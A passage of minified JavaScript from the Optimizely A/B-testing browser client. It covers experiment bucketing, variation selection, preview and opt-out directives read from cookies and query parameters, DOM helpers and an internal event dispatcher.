null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},2432:function(n,t,e){var i=e(1167),r=e(1032);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},3209:function(n){n.exports={OTHER:"other"}},2167:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3864:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},4250:function(n,t,e){var i=e(1032);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},2065:function(n,t,e){var i=e(1925),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},3323:function(n,t,e){var i=e(1167),r=e(4184),o=e(2065),a=e(5165),u=e(8825).b,c=e(6665),s=e(1004),f=e(1479);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8825:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},8859:function(n,t,e){var i=e(1167),r=(e(4184),e(1497)),o=e(9067),a=e(2065),u=e(3323),c=e(8825).b,s=e(1353),f=e(2432),l=(e(6665),e(872),e(5594)),d=e(1004),v=(e(850),e(5190)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},1353:function(n,t,e){var i=e(1167),r=e(3800),o=e(6665),a=e(2446),u=r.create(),c={action_data:e(8444),async_request:e(1773),audience_data:e(5252),change_data:e(9906),cleanup:e(411),client_metadata:e(510),cookie_options:e(8652),event_data:e(7610),event_emitter:e(3442),dimension_data:e(758),directive:e(4806),global:e(2684),history:e(2931),integration_settings:e(8117),layer:e(2238),layer_data:e(7633),log:e(7025),observed_redirect:e(6322),pending_events:e(8634),performance:e(8317),plugins:e(2539),provider_status:e(6211),pending_redirect:e(5123),rum:e(8567),sandbox:e(764),session:e(5271),tracker_optimizely:e(8377),ua_data:e(5656),view:e(3642),view_data:e(9757),visitor:e(4329),visitor_attribute_entity:e(4786),visitor_events:e(5269),visitor_events_manager:e(6577),visitor_id:e(8817),visitor_bucketing:e(5e3),xdomain:e(1699)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3702:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9430),u=e(4594).v,c=e(2432),s=e(6665),f=e(1004),l=t.JSONParseError=u("JSONParseError"),d=e(5766),v=e(7136),h=e(6670),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},5242:function(n,t){t.now=function(){return+new Date}},1535:function(n,t){t.VERSION="0.238.0",t.NAME="js"},4171:function(n,t,e){var i=e(1353).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},9929:function(n,t,e){var i,r,o="optimizely_data",a=e(4594).v,u=e(468),c=e(6670),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},3866:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},3793:function(n,t,e){var i=e(3961).Promise,r=e(6670);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},850:function(n,t,e){var i=e(4184),r=e(4594).v,o=e(5242),a=e(6665),u=e(6670),c=e(1353).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},6670:function(n,t,e){var i=e(1167),r=e(1004);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},2403:function(n,t,e){var i=e(1167);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},478:function(n,t,e){var i=e(1167),r=e(7432),o=e(4184),a=e(1497),u=e(1353),c=e(6665),s=e(1004),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},4939:function(n,t,e){var i=e(478);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},5700:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(1504),di=__webpack_require__(1353),Logger=__webpack_require__(1004),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},6665:function(n,t,e){var i=e(7239);n.exports=i.create()},872:function(n,t,e){var i=e(1167);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},5594:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(6665),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},8984:function(n,t,e){var i=e(1167);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},5165:function(n,t,e){var i=e(1167),r=e(7136),o=e(1004),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},8429:function(n,t,e){var i=e(1167),r=e(7828);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},3800:function(n,t,e){var i=e(1167);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},8208:function(n,t,e){var i=e(1167);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},7239:function(n,t,e){var i=e(1167),r=e(8208);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7136:function(n,t,e){var i=e(1167);t.stringify=function(){return function(n){var 